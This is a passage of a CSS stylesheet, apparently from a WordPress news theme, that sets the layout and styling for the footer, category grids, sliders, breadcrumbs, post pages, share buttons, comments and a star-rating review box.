.footer-menu ul li ul li:first-child:after {

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li:last-child {

    text-transform: capitalize;

}

.footer-menu .sub-mom-megamenu, .footer-menu .sub-mom-megamenu2,

.footer-menu .view-all-link{

    display: none;

}

/*footer bottom*/



.footer-bottom {
    
    border-top: 5px solid #1e73be;

    background: black;

   /* height: 72px;*/
    height:85px;

    padding: 20px 0;

    color: #313131;

    font-size: 13px;

    font-weight: 300;

}

.footer-bottom a {

    color: #3f3f3f;

}

.footer-bottom .footer-logo {

    margin-bottom: 10px;

}

/*footer bottom menu*/



ul.footer-bottom-menu{

    float: right;

    overflow: hidden;

    padding: 6px 0;

    border-bottom: 1px solid #1a1a1a;

    border-right: none !important;

    border-left: none !important;

    border-top: none !important;   

}

ul.footer-bottom-menu> li {

    display: inline-block;

}

ul.footer-bottom-menu> li > a {

    display: block;

    padding: 0 15px;

    color: #c6c6c6;

    text-transform: uppercase;

}

ul.footer-bottom-menu> li > a:hover {

    color: white;

}

ul.footer-bottom-menu> li:first-child > a {

    padding-left: 0;

}

ul.footer-bottom-menu> li:last-child > a {

    padding-right: 0;

}

.footer-bottom-menu ul.sub-menu{

    display: none;

}

/*footer bottom social*/



ul.footer-bottom-social {

    float: right;

    padding-top: 10px;

}

ul.footer-bottom-social li {

    float: left;

    margin-right: 15px;

}

ul.footer-bottom-social li:last-child {

    margin-right: 0;

}

ul.footer-bottom-social li a {

    position: relative;

    display: block;

    text-align: center;

}

ul.footer-bottom-social li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.footer-bottom-social li a:hover:before {

   /* color: #fafafa;*/

}

ul.footer-bottom-social li.facebook a:before {

/* content: "\e769";*/
    content: "\f09a";

    font-family: 'FontAwesome';

}

ul.footer-bottom-social li.twitter a:before {

    /*content: "\e76d";*/
    content: "\f099";

    font-family: 'FontAwesome';

    font-size: 17px;

}

ul.footer-bottom-social li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.footer-bottom-social li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.footer-bottom-social li.pin a:before {

   /* content: "\e7a6";*/

   font-family: 'FontAwesome';

    content: "\f0d2";

    font-size: 18px;

}

ul.footer-bottom-social li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.footer-bottom-social li.vimeo a:before {

    content: "\e775";

}

/*scroll to up*/

.toup:before { font-family: 'FontAwesome'; content: "\f077"; }


.toup{

    width: 45px;

    height: 45px;

    line-height: 45px;

    right: 50px;

    bottom: 50px;

    z-index: 99;

    position: fixed;

    text-align: center;

    color: #fff;

    font-size: 20px;

    background: #262626;

    text-transform: uppercase;

    cursor: pointer;

    overflow: hidden;

    display: none;

    -webkit-transition: all 0.5s;

    transition: all 0.5s;

    border: 1px solid #1a1a1a;

}

.toup:hover {

    color: #fff;

    -webkit-animation-name: wobble-vertical;

  animation-name: wobble-vertical;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;

  -webkit-animation-timing-function: ease-in-out;

  animation-timing-function: ease-in-out;

  -webkit-animation-iteration-count: 1;

  animation-iteration-count: 1;

}

/* ==========================================================================

   Category Page

   ========================================================================== */

.cat-desc p{

    margin: 0;

}

.blog_posts,

.page-wrap {

    background: white;

    border: 1px solid #e1e1e1;

    padding: 20px;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

    position: relative;

}

.page-wrap .f-tabbed-head {

    margin: -21px;

}

.page-wrap .f-tabbed-head .f-tabbed-sort {

    float: left;

    margin-left: 13px;

}

.page-wrap .f-tabbed-head li:last-child {

    border-right: 1px solid #dbdbdb;

}

ul.cat-grid,

ul.cat-list {

    margin: 20px -20px -20px;

}

.no-head ul.cat-grid,

.no-head ul.cat-list{

    margin: -20px;

}

ul.cat-grid{

    overflow: hidden;

}

.cat-grid li {

    padding-bottom: 220px;

    margin-bottom: -200px; 

}

.cat-grid li img {

    display: block;

    margin-bottom: 12px;

}

.cat-grid li h2 a {

    display: block;

    color: #0083b9;

    font-size: 19px;

    font-weight: 700 !important;

    margin-bottom: 16px;

    line-height: 24px;

}

.cat-grid li .entry-meta,

.cat-list li .entry-meta {

    margin: 8px 0 15px;

    overflow: hidden;

}

h2.cat-list-title {

    margin-bottom: 8px !important;

}

.cat-list li .entry-meta{

    margin-top: 0;

}

.cat-list li .entry-content{

    margin-bottom: 13px;

}

.cat-grid li .entry-meta time {

    margin-right: 2px;

    float: left;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta time,

.cat-list li .entry-meta div,

.cat-grid li .entry-meta div,

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time {

    float: left

}

.cat-grid li .entry-meta .cat-link,

.cat-grid li .entry-meta .author-link {

    margin-right: 2px;

}

a.read-more {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding: 5px 10px 6px;

    font-weight: 300;

    font-size: 13px;

}

a.read-more i {

    font-size: 17px;

    top: 4px;

    position: relative;

    left: 1px;

}

a.read-more:hover{

    background: #2d2d2d;

}

.cat-grid li button.read-more {

    margin-bottom: 10px;

}

.cat-grid li .cat-list-title,

.cat-list li .cat-grid-title,

.cat-grid li .cat-list-meta,

.cat-list li .cat-grid-meta {

    display: none;

}

.cat-list li {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

}

.cat-list li:last-child {

    border-bottom: none;

}

.blog-post-big h2 a,

.blog-post h2 a,

.cat-list li h2 a {

    display: block;

    color: #0083b9;

    font-size: 25px;

    font-weight: 700 !important;

    line-height: 30px;

    margin: -3px 0 0;

}

.blog-post-big h2 a:hover, .blog-post h2 a:hover, .cat-list li h2 a:hover{

    color: #2d2d2d;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta div,

.cat-list li .entry-meta time,

.cat-list li .entry-meta span {

    margin-right: 10px;

}

.cat-list li img {

    position: relative;

    float: left;

    width: 232px;

    height: 155px;

    margin-right: 17px;

}

.cat-list .post-format-icon:before {

    top: 125px;

    bottom: auto;

}

.cat-list li .entry-content p {

    color: #565656;

} 

/*category slider*/



.cat-slider {

    position: relative;

    height: 435px;

}

.col2 .cat-slider{

    height: 392px;

}

.cat-slider .slider-widget-nav{

    display: none;

}

.cat-slider-wrap {

    float: left;

    height: 382px;

    width: 100%;

}

.col2 .cat-slider-wrap {

    width: 98.5%;

}

.cat-slider-wrap .cat-slider-item {

    display: none;

}

.cat-slider-wrap .cat-slider-item:first-child {

    display: block;

}



.col2 .cat-slider-cap{

    display: block;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: #e1e1e1;

    height: 69px;

    padding-top: 14px;

}

.cat-slider-cap{

    display: none;

}

.cat-slider-title h2 {

    padding: 0 20px;

    margin-bottom: 3px;

}

.cat-slider-title h2 a {

    font-size: 23px;

    font-weight: 700 !important;

    line-height: 30px;

    color: #4b4b4b;

}

.top-cat-slider-nav{

    position: absolute;

    right: 0;

    top:0;

    display: none;

}

.top-cat-slider-nav,

.cat-slider-nav {

    width: 37.78%;

    margin: -15px;

    float: right;

    border-left: 1px solid #e1e1e1;

    height: 465px;

}

.col2 .top-cat-slider-nav,

.col2 .cat-slider-nav{

    height: 422px;

}

.cat-slider-nav-title {

    height: 52px;

    line-height: 53px;

    color: #0083b9;

    text-align: center;

    font-size: 15px;

    font-weight: 700 !important;

    margin: 0;

    text-transform: uppercase;

}

.top-cat-slider-nav ul li,

.cat-slider-nav ul li {

    background: #f9f9f9;

    padding: 8px 14px;

    border-top: 1px solid #e1e1e1;

    position: relative;

    clear: both;

    cursor: pointer;

}

.top-cat-slider-nav ul li:last-child,

.cat-slider-nav ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.top-cat-slider-nav ul li:nth-child(7),

.cat-slider-nav ul li:nth-child(7){

    border-bottom: none !important;

}

.col2 .cat-slider-nav ul li:nth-child(6){

    /* border-bottom: none !important; */

}

.top-cat-slider-nav ul li h2,

.cat-slider-nav ul li h2{

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.cat-slider-nav ul li .entry-meta,

.top-cat-slider-nav ul li .entry-meta{

    margin-top: 2px;

    overflow: hidden;

}

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time{

    margin-right: 3px;

}

.cat-slider-nav ul li.activeSlide,

.cat-slider-nav ul li:hover,

.top-cat-slider-nav ul li:hover{

    background: #0083b9;

    border-color: #0083b9

}

.cat-slider-nav ul li.activeSlide+li,

.cat-slider-nav ul li:hover+li,

.top-cat-slider-nav ul li:hover+li {

    border-color: #0083b9

}

.cat-slider-nav ul li h2 {

    position: relative;

}

.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,

.cat-slider-nav ul li:hover.inactive_arrow h2:before{

    content: "";

    border: none;

}

.cat-slider-nav ul li.activeSlide h2,

.cat-slider-nav ul li:hover h2,

.top-cat-slider-nav ul li:hover h2{

    color: white;

}

.cat-slider-nav ul li.activeSlide h2:before,

.cat-slider-nav ul li:hover h2:before {

    left: -27px;

    top: 65%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #0083b9;

    border-width: 6px;

}

.cat-slider-nav ul li.activeSlide:after,

.cat-slider-nav ul li:hover:after,

.top-cat-slider-nav ul li:hover:after {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    left: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:before,

.cat-slider-nav ul li:hover:before,

.top-cat-slider-nav ul li:hover:before {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    right: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:nth-child(7):after,

.cat-slider-nav ul li:hover:nth-child(7):after,

.cat-slider-nav ul li.activeSlide:nth-child(7):before,

.cat-slider-nav ul li:nth-child(7):hover:before,

.top-cat-slider-nav ul li:hover:nth-child(7):after,

.top-cat-slider-nav ul li:nth-child(7):hover:before{

    height: 102%;

    bottom: 0;

}

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,

.col2 .cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,

.col2 .cat-slider-nav ul li:nth-child(6):hover:before,

.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{

    height: 102%;

    bottom: 0;

}

.cat-slider-nav ul li.activeSlide .entry-meta,

.cat-slider-nav ul li.activeSlide .entry-meta a,

.cat-slider-nav ul li:hover .entry-meta,

.cat-slider-nav ul li:hover .entry-meta a,

.top-cat-slider-nav ul li:hover .entry-meta,

.top-cat-slider-nav ul li:hover .entry-meta a {

    color: #e9e9e9;

}

.cat-slider-pop {

    background: black;

    position: absolute;

    right: 1.1%;

    z-index: 999;

    color: white;

    width: 113px;

    height: 30px;

    line-height: 25px;

    text-align: center;

    font-size: 14px;

    font-weight: 300;

}

.cat-slider-pop:hover {

    color: white;

}

.cat-slider-pop i {

    font-size: 18px;

    position: relative;

    left: 3px;

    top: 3px;

}

.col2 .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop{

    float: left;

    width: 702px;

    max-width: 100%;

}

.col2 .cat-slider-mpop{

    width: 577px;

}

.cat-slider .bb-bookblock .bb-item:nth-child(2){

    display: none;

}

.cat-slider-mpop-head{

    height: 52px;

    line-height: 52px;

    margin: -15px -15px 14px;

    border-bottom: 1px solid #e1e1e1;

}

.cat-slider-mpop-head h2{

    color: #8b8b8b;

    font-size: 16px;

    margin-left: 17px;

}

.cat-slider-mpop-head .cat-slider-pop{

    width: 89px;

    top: -4px;

    right: 1.1%;

}

.col2 .cat-slider-mpop-head .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop-head .cat-slider-pop i{

    left: -1px;

}

.col2 .cat-slider-mpop .slider-mpop-big{

    width: 280px;

    margin-right: 17px;

}

.cat-slider-mpop .slider-mpop-big{

    width: 344px;

    float: left;

    margin-right: 14px;

    margin-bottom: 15px;

    position: relative;

}

#bb-nav-prev{

    display: none;

}

.slider-mpop-big .f-p-title{

    padding: 11px 20px 7px 11px;

    width: 100%;

    left:0;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.col2 .slider-mpop-big .f-p-title{

}

.slider-mpop-big .f-p-title time{

    font-size: 12px;

    color: #c6c6c6;

}

.cat-slider-mpop .slider-mpop-big:last-of-type{

    margin-right: 0;

}

.cat-slider-mpop ul{

    clear: both;

}

.cat-slider-mpop ul li{

    float: left;

    width: 49%;

    margin-right: 2%;

    margin-top: 15px;

}

.cat-slider-mpop ul li:nth-child(-n+2){

    margin-top: 0;

}

.cat-slider-mpop ul li:nth-child(2n+2){

    margin-right: 0;

}

.cat-slider-mpop ul li img{

    float: left;

    margin-right: 15px;

    width: 90px;

    height: 60px;

}

.cat-slider-mpop ul li h2 a{

    color: #0083b9;

    font-size: 17px;

    line-height: 19px;

    margin-bottom: 4px;

    display: block;

}

.cat-slider-mpop ul li time{

    color: #c6c6c6;

    font-size: 12px;

}

/*Pagination*/



.pagination {

    margin: 20px -20px -20px;

    border-top: 1px solid #e1e1e1;

    height: 39px;

    line-height: 39px;

    padding: 0 20px;

    font-size: 15px;

    color: #2d2d2d;

}

.pagination a,

.pagination span {

    margin-right: 15px;

}

.pagination span {

    color: #0083b9;

}

/*breadcrumb*/

.mom-page-title h1{

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

    margin-bottom: 25px;

}

.entry-crumbs {

    height: 47px;

    line-height: 47px;

    background: white;

    border-width: 1px 1px 0;

    border-style: solid;

    border-color: #e5e5e5;

}

.entry-crumbs .crumb-icon {

    float: left;

    background: #0083b9;

    width: 55px;

    height: 49px;

    line-height: 48px;

    margin: -1px 0 -1px -1px;

    text-align: center;

    color: white;

    font-size: 22px;

    position: relative;

}

.entry-crumbs .crumb-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #0083b9;

    border-width: 6px;

    margin-top: -6px;

}

.woocommerce-breadcrumb a:last-child,

.entry-crumbs div.vbreadcrumb:last-of-type a{

    margin-right: 15px;

}

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after {

    display: none;

}

.woocommerce-breadcrumb a,

.entry-crumbs .vbreadcrumb > a {

    float: left;

    display: inline-block;

    padding: 0 20px;

    border-right: 1px solid #e5e5e5;

    position: relative;

    font-size: 17px;

    color: #0083b9;

    font-weight: 300;

}

.entry-crumbs a {

    color: #0083b9;

}

.woocommerce-breadcrumb a:hover,

.entry-crumbs .vbreadcrumb > a:hover {

    color: #2d2d2d;

}

.woocommerce-breadcrumb a:after,

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:after,

.entry-crumbs .vbreadcrumb > a:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.woocommerce-breadcrumb a:after,

.entry-crumbs .vbreadcrumb > a:after {

    border-color: rgba(255, 255, 255, 0);

    border-left-color: #fff;

    border-width: 4px;

    margin-top: -4px;

}

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:before {

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.entry-crumbs {

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

}

.entry-crumbs .cat-feed {

    float: right;

    width: 45px;

    text-align: center;

    border-left: 1px solid #e1e1e1;

}

.entry-crumbs .cat-feed a {

    display: block;

    color: #ff7e00;

    font-size: 20px;

    line-height: 45px;

}

.entry-crumbs .cat-feed i {

    position: relative;

    top: 2px;

}

.post-crumbs.entry-crumbs {

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 13px;

}

.post-thumbnail img {

    display: block;

}

/* ==========================================================================

   post single

   ========================================================================== */

/* format gallery */

.postformat-gallery{

    overflow: hidden;

    margin-bottom: 20px;

}

.postformat-gallery-cap{

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 15px;

    width: 100%;

}

.postformat-gallery-cap h2{

    color: white !important;

    margin: 0px !important;

    font-weight: normal !important;

    font-size: 18px;

}

/* Post page */

h1.entry-title {

    font-size: 28px;

    color: #0083b9;

    font-weight: 700 !important;

    margin-bottom: 15px !important;

    line-height: 35px;

}

article header h3{

    margin-bottom: 15px;

} 

.entry-post-meta,

.entry-post-meta a {

    color: #999999;

    font-size: 12px;

}

.entry-post-meta a:hover{

    color: #767676;

}

.entry-post-meta {

    overflow: hidden;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    margin-bottom: 20px;

    padding: 10px 0;

}

.entry-post-meta div {

    float: left;

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

    line-height: 17px;

}

.entry-post-meta div:last-child {

    margin: 0;

    padding: 0;

    border: none;

}

.entry-content-data {

    position: relative;

    width: 164px;

    float: left;

    margin-right: 20px;

}

.entry-content-data .post-thumbnail {

    top: 3px;

    left: 0;

    background: #fff;

    padding: 5px;

    border: 1px solid #e9e9e9;

    cursor: pointer;

    z-index: 100;

    min-height: 90px;

    position: absolute;

    width: 152px;

    max-width: 765px;

}

.entry-content-data .post-thumbnail img {

    max-width: 100%;

    clear: right;

    -webkit-transition: all ease-in-out 0.3s;

    transition: all ease-in-out 0.3s;

}

.entry-content-data .img_post_wrap_open {

    position: absolute;

}

.entry-content-data .post-thumbnail .img-toggle {

    position: absolute;

    width: 20px;

    height: 20px;

    background: white;

    text-align: center;

    bottom: 0;

    right: 0;

    color: #0384ba;

}

.entry-content-data.has_f_image {

    padding-top: 130px;

}

.entry-content-data .story-highlights h4 {

    color: #0083b9;

    font-size: 16px;

    font-weight: 300;

    padding-bottom: 10px;

    border-bottom: 1px solid #e9e9e9;

    margin: 0;

}

.story-highlights ul{

    list-style: none !important;

    padding: 0;

    margin-bottom: 0;

}

.entry-content-data .story-highlights ul li {

    border-bottom: 1px solid #e9e9e9;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.entry-content-data .story-highlights ul li a {

    display: inline-block;

    font-size: 15px;

    color: #7e7e7e;

    padding: 10px 0 10px 15px;

}

.entry-content-data .story-highlights ul li a:hover {

    color: #2d2d2d;

}

.entry-content-data .story-highlights ul li a:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: -15px;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: -5px;

}

.entry-content-data .story-highlights ul li:hover a:before {

    background: #0384ba;

}

article .entry-content p,

article .entry-content {

    color: #7e7e7e;

    line-height: 22px;

}

article .entry-content ul{

    list-style: outside;

    margin-bottom: 20px;

}

article .entry-content .video_frame,

article .entry-content .audio_frame{

    margin-bottom: 20px;

}

/*tags*/



.entry-tag-links {

    margin: 20px 0;

}

.entry-tag-links span {

    color: #7e7e7e;

    font-size: 14px;

    font-weight: 700 !important;

    margin-right: 5px;

}

.entry-tag-links a {

    display: inline-block;

    background: #7e7e7e;

    color: white;

    font-size: 13px;

    padding: 2px 10px 3px;

    margin-right: 0 2px 3px;

}

.entry-tag-links a:hover {

    background: #0083b9;

}

/*share post*/



.mom-share-post {

    margin: 15px -20px 0;

    padding: 10px 20px;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    position: relative;

    overflow: hidden;

    margin-bottom: 40px;

}

.mom-share-post h4 {

    float: left;

    padding: 0 11px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    margin: 0 20px 0 0;

    height: 23px;

    line-height: 23px;

    font-weight: normal;

}

.mom-share-buttons {

    overflow: hidden;

    height: 25px;

    line-height: 25px;

    /* padding-right: 100px; */

}

.mom-share-buttons a {

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

    color: #9d9d9d;

    font-size: 15px;

    display: inline-block;

    height: 25px;

    cursor: pointer;

    border-right: 1px solid #e9e9e9;

    margin: 0 5px 5px 0;

    padding-right: 10px;

}

.mom-share-buttons a i {

    position: relative;

    top: 1px;

    margin-right: 4px;

}

.mom-share-buttons a.share-facebook i {

    color: #4173ab;

    margin-right: 1px;

}

.mom-share-buttons a.share-twitter i {

    color: #00afef;

}

.mom-share-buttons a.share-google i {

    color: #f10f0f;

}

.mom-share-buttons a.share-linkedin i {

    font-size: 16px; 

    color: #006599;

}

.mom-share-buttons a.share-pin i {

    color: #cb2027;

    font-size: 13px;

}

.mom-share-buttons a.share-email i{

    color: #d4d4d4;

    font-size: 18px;

    top: 4px;

    margin-right: 0;

}

.mom-share-post .sh_arrow {

    position: absolute;

    right: 20px;

    top: 8px;

    font-size: 13px;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    color: #2d2d2d;

    text-align: center;

    font-weight: 700 !important;

    text-transform: uppercase;

}

.mom-share-post .sh_arrow i {

    font-size: 17px;

    color: #d5d5d5;

}

/*Post nav*/



.post-nav-links {

    overflow: hidden;

    font-size: 15px;

    margin-bottom: 35px;

}

.post-nav-links a {

    color: #7e7e7e;

}

.post-nav-links a:hover {

    color: #0083b9;

}

.post-nav-links .post-nav-prev,

.post-nav-links .post-nav-next {

    width: 49.9%;

}

.post-nav-links .post-nav-prev {

    float: left;

    border-right: 1px solid #e9e9e9;

}

.post-nav-links .post-nav-prev span:before,

.post-nav-links .post-nav-next span:after {

    content: "\e6e4";

    font-family: 'font-awesome';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    top: 2px;

    margin-right: 10px;

    position: relative;

}

.post-nav-links .post-nav-next span:after {

    content: "\e6e5";

    margin-right: 0;

    margin-left: 10px;

}

.post-nav-links .post-nav-next {

    float: right;

    text-align: right;

}

.post-nav-links span {

    display: block;

    color: #2d2d2d;

    font-weight: 700 !important;

}

/*author bio*/



.post-section-box {

    margin-bottom: 40px;

}

.post-section-title h2 {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 700 !important;

    padding-bottom: 17px;

    border-bottom: 1px solid #e9e9e9;

}

.author-bio-wrap,

.mom-related-posts {

    padding: 20px 0 14px;

    border-bottom: 1px solid #e9e9e9;

}

.mom-related-posts{

    margin-top: 6px;

    margin-right: -20px;

    padding-top:0;

}

.author-bio-wrap img {

    float: left;

}

.author-bio-content {

    margin-left: 100px;

}

.author-bio-name a {

    display: block;

    font-size: 17px;

    font-weight: 700 !important;

    margin-bottom: 12px;

}

.author-bio-wrap .author-bio-social{

    margin-top: 12px;

}

.author-bio-social li {

    display: inline-block;

}

.author-bio-social li a {

    color: #7e7e7e;

    margin-right: 10px;

    font-size: 15px;

}

.author-bio-social li a:hover{

    color: #575757;

}

.author-bio-social li.twitter a:hover{

    color: #00BAF0;

}

.author-bio-social li.fb a:hover{

    color: #3B5997

}

.author-bio-social li.youtube a:hover{

    color: #B70606;

}

.author-bio-social li.google a:hover{

    color: #D84937;

}

.author-bio-social li.linkedin a:hover{

    color: #006599;

}

.author-bio-social li.pin a:hover{

    color: #F20000;

}

.author-bio-social li.flicker a:hover{

    color: #0065ca;

}

.author-bio-social li.dribble a:hover{

    color: #DE4A84;

}

.author-bio-social .dashicons-email-alt{

    top: -1px;

    position: relative;

    font-size: 19px;

}

/*Related posts*/



.mom-related-posts li {

    float: left;

    width: 165px;

    margin: 14px 20px 0 0;

}

.mom-related-posts li:nth-child(3n+1) {

    clear: left;

}

.rtl .mom-related-posts li:nth-child(3n+1) {

    clear: right;

}



.mom-related-posts li:nth-child(3n+3) {

    margin-right: 0;

}

.one-side-wide .mom-related-posts li:nth-child(3n+3){

    margin-right: 20px;

}

.mom-related-posts li img {

    display: block;

    margin-bottom: 4px;

}

.mom-related-posts li h2{

    margin: 0;

}

.mom-related-posts li h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.mom-related-posts li .entry-meta {

    margin-top: 2px;

}

/*Comment Tamplate*/



.comment-list {

    list-style: none;

    padding: 0;

    margin: 0 0 40px;

}

.comment-list .single-comment {

    margin-bottom: 20px;

    padding: 20px 0 18px;

    border-bottom: 1px solid #e9e9e9;

}

.comment-list .single-comment .comment-author-avatar img {

    float: left;

    margin-right: 20px;

}

.comment-list .single-comment .comment-wrap {

    margin-left: 80px;

}

.comment-list .single-comment cite {

    font-style: normal;

    font-size: 17px;

    color: #2d2d2d;

}

.comment-list .single-comment time,

.comment-list .single-comment .comment-reply-link {

    color: #c6c6c6;

    font-size: 14px;

}

.comment-list .single-comment .edit-link a {

    color: #c6c6c6;

    font-size: 14px;

    margin-left: 20px;

}

.comment-list .single-comment .comment-content p {

    color: #7e7e7e;

    margin: 0;

}

.comment-list .single-comment .comment-content {

    margin: 7px 0;

}

.comment-list ol.children {

    margin-left: 80px;

    list-style: none;

    padding: 0; 

}

.comment-form #author,

.comment-form input[type="text"] {

    width: 32%;

}

.comment-form #author,

.comment-form #email {

    margin-right: 6px;

}

.comment-form #author, 

.comment-form #email,

.comment-form #url{

    margin-bottom: 0;

}

.comment-form textarea {

    width: 100%;

    margin: 10px 0;

    color: #c6c6c6;

}

.comment-form #comment-submit {

    font-size: 17px;

}

p.form-submit,

p.comment-form-comment,

h3.comment-reply-title{

    margin: 0;

}

p.logged-in-as{

    margin: 10px 0 0 !important; 

}

/* Multinews review system*/

.mom-reveiw-system{

    clear: both;

}

.review-wrap {

    background: white;

    border: 1px solid #e5e5e5;

    margin-bottom: 65px;

}

.review-wrap-header {

    background: #f9f9f9;

    height: 48px;

    line-height: 48px;

    padding: 0 20px;

    border-bottom: 1px solid #e5e5e5;

}

.review-content {

    padding: 20px;

}

/*star rating */

.post-list .star-rating, .star-rating{

    display: inline-block;

    top: 3px;

    left: 5px;

    margin-right: 2px;

    width: 80px;

    font-size: 16px;

    color: #0083b9;

}

.star-rating, .star-rating {

    display: block;

    overflow: hidden;

    position: relative;

    height: 16px;

    font-size: 15px;

    width: 75px;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;



    /* Better Font Rendering =========== */

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    color: #0083b9;

}



.star-rating:before, .star-rating:before {

    content: "\e6ce\e6ce\e6ce\e6ce\e6ce";

    float: left;

    top: 0;

    left: 0;

    position: absolute;

}



.star-rating span, .star-rating span {

    overflow: hidden;

    float: left;

    top: 0;

    left: 0;

    position: absolute;

    padding-top: 16px;

}



.star-rating span:before, .star-rating span:before {

    content: "\e6d0\e6d0\e6d0\e6d0\e6d0";

    top: 0;

    position: absolute;

    left: 0;

}

.mom_user_rate {

    cursor: pointer;

}



/* ==========================================================================

 *                Main Title

   ========================================================================== */

.main-title {

    border-bottom: 1px solid #eaeaea;

    margin-bottom: 20px;

    padding-bottom: 8px;

}

.main-title h4 {

    font-size: 20px;

}

.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {

    font-weight: bold;

}



.nav-cart {

    color: #fff;

    position: relative;

}

/* ==========================================================================

 *                Review System 

   ========================================================================== */

.mom-reveiw-system {

    margin-bottom:30px;

    border: 1px solid #e5e5e5;

    background: #fff;

}

.mom-reveiw-system .review-header {

    background:#f9f9f9;

    border-bottom:1px solid #e5e5e5;

    height:48px;

    line-height:48px;

    padding-left:20px;

}

.mom-reveiw-system .review-header h2 {

    font-size:17px;

    font-weight:bold !important;

    line-height:inherit;

    margin-bottom:0;

    float:left;

}

.mom-reveiw-system .review-header .mr-types {

    margin:0;

    padding:0;

    list-style:none;

    float:right;

}



.mom-reveiw-system .review-header .mr-types li {

    float:left;

    width:48px;

    height:48px;

    text-align:center;

    border:0px solid #e5e5e5;

    border-left-width: 1px;

    font-size:32px;

    cursor:pointer;

    position:relative;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    -o-transition: all .2s linear;

    -ms-transition: all .2s linear;

    transition: all .2s linear;

}

.mom-reveiw-system .review-header .mr-types li.stars {

    line-height:52px;

}

.mom-reveiw-system .review-header .mr-types li:hover, .mom-reveiw-system .review-header .mr-types li.current {

    background:#fff;

    color:#000;

}



.mom-reveiw-system .review-header .mr-types li.current:after,

